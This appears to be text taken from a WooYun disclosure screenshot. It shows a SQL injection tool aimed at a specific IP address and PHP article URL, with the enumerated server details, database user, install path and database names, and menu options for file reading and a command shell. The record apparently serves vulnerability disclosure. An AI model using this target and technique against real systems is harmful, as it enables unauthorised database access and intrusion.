 Target: http://59.65.196.30/inc/article.php?action=read&id=46
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://59.65.196.30/inc/article.php?action=read&id=46
Host IP: 59.65.196.30
Web Server: Apache/2.2.4 (Unix) PHP/5.2.1
Powered-by: PHP/5.2.1
DB Server: MySQL >=5
Resp. Time(avg): 1526 ms
Current User: incdb@localhost
Sql Version: 5.0.37-log
Current DB: inc
System User: incdb@localhost
Installation dir: /home/mysql/
DB User: 'incdb'@'localhost'
Data Bases: information_schema
inc
www.wooyun.org